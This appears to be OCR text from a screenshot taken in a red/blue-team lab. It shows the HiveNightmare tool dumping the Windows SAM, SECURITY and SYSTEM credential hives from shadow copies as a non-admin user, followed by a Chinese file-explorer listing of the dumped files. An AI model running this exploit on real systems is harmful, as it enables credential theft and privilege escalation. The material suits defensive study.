 C:\Users\user\Desktop>HiveNightmare.exe
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2021-07-23 written out to current working directory as SAM-2021-07-23
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-07-23 written out to current working directory as SECURITY-2021-07-23
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-07-23 written out to current working directory as SYSTEM-2021-07-23
Assuming no errors above, you should be able to find hive dump files in current working directory.
C:\Users\user\Desktop>
新建文件夹
文件 主页 共享 查看
新建文件夹
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
HiveNightmare 2021/7/23 10:05 应用程序 222 KB
SAM-2021-07-23 2021/7/23 11:02 文件 64 KB
SECURITY-2021-07-23 2021/7/23 11:02 文件 32 KB
SYSTEM-2021-07-23 文件 KB
红蓝对抗网络攻防实验室